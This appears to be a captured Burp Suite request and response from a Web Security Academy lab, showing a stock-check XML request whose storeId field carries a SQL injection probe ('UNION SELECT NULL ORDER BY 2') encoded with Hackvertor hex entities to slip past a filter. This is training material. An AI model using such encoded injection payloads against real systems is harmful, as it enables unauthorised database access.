 Send Cancel < > Target: https://0ae5005c0447b6
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ae5005c0447b6018074679d007a0018.web-security-academy.net
3 Cookie: session=m9nLDKxi8fY9dxGxCz8D509ZMQEfG4gn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net
11 Content-Length: 168
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL ORDER BY  2<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=j1ERgw44v4MZX7dYcxJwmruKUyTanN4H; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 7
6
7 0 units